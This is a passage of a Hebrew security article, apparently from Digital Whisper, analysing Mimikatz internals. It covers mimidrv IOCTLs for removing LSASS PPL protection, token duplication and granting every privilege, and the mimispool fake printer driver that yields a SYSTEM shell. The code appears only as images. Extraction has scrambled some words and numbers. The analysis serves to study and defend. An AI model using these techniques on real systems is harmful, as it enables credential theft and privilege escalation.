.[IoCallDriver](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-iocalldriver)

ואכן לאחר האיתחול של mimidrv, הדרייבר פתוח ומחכה לבקשות. כשאלה מגיעות הוא מטפל בהן בצורה שקופה בעזרת IRPs שמכילים (IOCTLs (codes control O/I שממופים לשמות פונקציות. אנקדומה מעניינת היא שלפי הקונביציה ה-IOCTLS אמורים להתחיל מ800-x0 אבל במימיקץ החליטו ללכת נגד המלצת מייקרוסופט ומתחילים מ00-x.2 בכל מקרה, למימיקץ קיימים 23 ioct-ים.

על מנת להתממשק עם הדרייבר, נשלח מה-mode user הודעות IRP בעזרת ה-link symbolic שיצרנו. ת על מנת ut!CreateFile-ל הטיפול קוראית [kuhl\\_m\\_kernel](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/mimikatz/modules/kuhl_m_kernel.c#L30) מקובץ kuhl\_m\_kernel לא מנת להשיג handle ל-object device ו-DeviceIoControl!32kernel על מנת לשלוח את ה-IRP:





סה"כ ישנם 23 IOCTL-ים, אבל ישנם רק 19 מיוחצנים היות ו4- מתוכם אינם ממופים לפקודות, אלא מתממשקים עם ה-Memory Virtual:



נעבור על חלק מפונקציות המעניינות שראינו במהלך הסקירה:

נתחיל מהפונקציה הכי מגניבה\מוזרה שראינו - BSOD הלא זה Death Of Screen Blue המפורסם של Windows. מה הפקודה עושה? ובכן בדיוק מה שחשבתם!

**BSOD** קורא ל-[KeBugCheck](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntddk/nf-ntddk-kebugcheck) אשר מהווה רוטינה להורדת המערכת בצורה מבוקרת כאשר מתגלה אי עקביות בלתי ניתנת לשחזור שעלולה להשחית את המערכת אם תמשיך לפעול:



### Mimikatz Internals **www.DigitalWhisper.co.il**



פקודה נוספת שאהבנו היא **Sysenvset** אשר קובע משתני סביבה, אך לא במובן הקלאסי כמו %path% אלא במערכות עם boot secure. הוא משנה משתנים ב-store firmware UEFI בעיקר את fa9abd-0359-77 של GUID-ל היא הכתיבה .ברגיסטרי RunAsPPL-ל שמקושר Kernel\_Lsa\_Ppl\_Config לאחסן מנת על בה משתמשת Windows-ש protected store-ל המקושר 4d32-bd60-28f4e78f784b ערכים שברצונה להגן עליהם משינוי של משתמשי אדמין ומשתמש רגיל )הדבר עוקף הגדרות PPL שקיימות על ברגיסטרי על תהליכים).

הפקודה **sysenvdel** לעומת זאת, מורידה הגדרות אבטחה כמו RunAsPPL ומאפשרת לגשת ל-LSASS לאחר ריסט.

**protect process** - לפני שנסביר את הפקודה ניתן הקדמה קצרה. תהליכים בקרנל מכילים מבנה נתונים הנקרא EPROCESS ונראים כך )כרשימה דו כיוונית(:



כאשר PsActiveProcessHead תכיל את ראש הרשימה של התהליכים ו-blink, flink יכילו מצביעים אל התהליכים הקודמים והבאים.

Mimikatz משתמש ב-[PsLookupProcessByProcessId!nt](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-pslookupprocessbyprocessid) על מנת לקבל ID של התהליך שהעבירו לו כפרמטר ואז מתקדם אל התכונה המייצגת בתהליך את ה-protection signature. **כלומר את רמת החתימה הדרושה ל-DLL** על מנת שיהיה אפשר לטעון אותה לתהליך ורמת הסמך )level trust )של התהליך הנוכחי. הסברנו על הנושא לא מעט [במאמר](https://www.digitalwhisper.co.il/files/Zines/0x95/DW149-1-InsideLSASS.pdf) הקודם כשנגענו ב-PPL אבל בכללי, רמת המסך בנויה מ2- ערכים - SignatureLevel ו-SectionSignatureLevel כאשר התכונה Protection בנויה אף היא מ3- ערכים - type, audit ו-signer( השדה שמעניין אותנו כרגע הוא type המייצג את סוג החתימה שצריכה להיות על התהליך - ppl, protected וכו'(.

SignatureLevel, SectionSignatureLevel, Type, בצורה די ערמונית משנה את הערכים של Signer ,Audit ל6 0, 2, ,f3x0 ,f3x0 על מנת לבצע protect לתהליך ולגרום לו להיות חתום ע"י WinTcb ובכך לשנות את רמת החתימה ל-max את תהליך ה-mimikatz שלנו. עבור LSASS, נרצה לעשות לתהליך **unprotect** - כלומר לשים במקום שורת אפסים.



נוכל לראות את השינויים כאן )עבור unprotect ל-lsass):



#### ו-protect עבור mimikatz:



דרך אגב, כל זה יתכן מכיוון שלא הוגדר Guard Credential על המכונה. במידה וזה כן היה מוגדר )**ביחד** עם PPL )לא היה ניתן לעקוף את הנושא.

ניגע בעוד 2 פקודות מעניינות בכל הקשור למשחק עם טוקנים והרשאות על תהליכים.

הראשון, **processToken** - מבצע העתקה של token מתהליך מקור ליעד. Mimikatz ישתמש ב- [PsLookupProcessByProcessId](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-pslookupprocessbyprocessid)[,](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-pslookupprocessbyprocessid) [ObOpenObjectByPointer](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-obopenobjectbypointer) ו-[ZwOpenProcessTokenEx](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-zwopenprocesstokenex) על מנת לקבל handle לתהליך המקור. לאחר מכן, יעשה שימוש ב-[ObOpenObjectByPointer](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-obopenobjectbypointer) על מנת לקבל handle



לתהליך היעד וב-Z<u>wSetInformationProcess</u> , <u>[ZwDuplicateToken](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-zwduplicatetoken) , ב</u>מידה והמשתמש לא הגדיר את תהליך היעד, הדיפולטיבי יהיה exe.cmd ואליו יגיעו ה-tokens.

**privilege process** - נותן את כל ההרשאות לתהליך )כן כן ממש את כולן: SeDebugPrivilege :)...SeLoadDriverPrivilege



#### נוכל לראות בקוד את השינוי:





# **Mimispool - print that**

דרייבר נוסף ש-Mimikatz מאפשר לטעון בשביל לנצל את המערכת לשליפת סיסמאות. הדרייבר )המזויף( של מדפסת ויכול לסייע בתקיפות Printnightmare, Printerbug וחבריה. לניצול הדרייבר, mimikatz מעתיק אותו לתיקיית הדרייברים של המדפסות ויוצר ערך רגיסטרי בהתאם המצביע על אליו. ברגע שהדרייבר יותקן, יתפתח לנו shell בהרשאות של system.

התקנת התהליך, כמו שמופיע בקובץ ה-README.md של mimispool היא בעזרת סקריפט PS:



ניתן לנצל את הפגיעות מרחוק בעזרת סקריפט ה-client:



בסקריפט, נתחבר ל-RPC שמייחצנת המדפסת (בדמות "תיקיית רשת") מרחוק.



מאחורי הקלעים, השירות exe.spoolsv מעתיק את הדרייבר )פעמיים( מהתיקייה של המדפסות אל תיקיית

#### הדרייברים המקומית (משנה ה-path):

**SUCCESS** 

**SUCCESS** 

**SUCCESS** 

**SUCCESS** 

**SUCCESS** 

**SUCCESS** 

C:\Windows\System32\DriverStore\FileRepository\ntprint.inf\_amd...NAME NOT FOUND



התהליך spoolsv רץ כ-system ועל כן, קבצים שיצור יכולים להיות מועתקים למקומות הדורשים הרשאות גבוהות כדוגמת 32system . קובץ ה-mimispool שלנו ימופה לנתיב ברגיסרטרי בנתיב HKLM הנוגע לכלל המערכת. לאחר מכן, נשים לב שיפתח לנו cmd( שבמקרה הזה כפוף ל-pid של 1648( כלומר תחת ה- :spoolsv.exe האב של process

C:\Windows\System32\spool\drivers\x64\3

C:\Windows\System32\spool\drivers\x64\3

QueryBasicInfor...C:\Windows\System32\spool\drivers\x64\3\mimispool.dll

C:\Windows\System32\spool\drivers\x64\3\mimispool.dll

C:\Windows\System32\spool\drivers\x64\3\mimispool.dll

inl\drivers'

C:\\$Directory

ă

ħ

QueryDirectory

teFi

CloseFile

L'a QueryBas<br>L'a CloseFile

1656

1656

1656

1656

